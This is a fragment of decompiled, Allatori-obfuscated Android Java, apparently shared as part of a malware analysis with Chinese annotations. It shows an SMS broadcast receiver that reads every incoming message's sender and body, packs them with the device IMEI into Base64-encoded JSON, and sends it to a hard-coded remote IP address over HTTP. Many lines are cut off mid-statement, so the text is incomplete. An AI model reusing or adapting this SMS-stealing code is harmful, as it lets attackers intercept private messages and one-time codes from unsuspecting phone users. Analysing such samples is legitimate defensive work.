 public class SmsBroadcast extends BroadcastReceiver {
public void ALLATORIxDEMO(Context arg10, Intent arg11) {
int v2;
Bundle v11 = arg11.getExtras();
try {
Object v11_1 = v11.get(L.ALLATORIxDEMO("\\AYV")); //pdus,
if(v11_1 == null) {
return;
}
int v0 = v11_1.length;
v2 = 0;
while(true) {
label_9:
if(v2 >= v0) {
return;
}
SmsMessage v3 = SmsMessage.createFromPdu(v11_1[v2]);
String v4 = v3.getDisplayOriginatingAddress();//短信的
String v3_1 = v3.getDisplayMessageBody();//短信内容
if(v4 != null && v3_1 != null) {
L v5 = new L();
//{ "action": "log", "params": { "imei": "%s","typ
//Android设备唯一ID
v3_1 = Base64.encodeToString(String.format(L.ALLAT
("W\u0005\u000EDOQEJB\u0007\u0016\u0005\u000EICB\u
X\u0007\u0016\u0005\u000E\u0000_\u001F\f\u0000_\u0
StringBuilder v4_1 = new StringBuilder().insert(0,
v4_1.append(v3_1);
v3_1 = v4_1.toString();
v4_1 = new StringBuilder();
v5.getClass();
v4_1 = v4_1.insert(0, "http://89.42.211.24/site/")
v4_1.append(L.ALLATORIxDEMO("KDX@\u0002UDU"));//ga
v4_1.append(v3_1);
new BufferedReader(new InputStreamReader(new URL(v
}
}
}
}
public void onReceive(Context arg3, Intent arg4) {
if(arg4.getAction().equals(L.ALLATORIxDEMO("DBA^JEA\u0002U^JZL
this.ALLATORIxDEMO(arg3, arg4);
return;
}
PowerManager$WakeLock v3 = arg3.getSystemService(L.ALLATORIxDE
v3.acquire();
v3.release();
}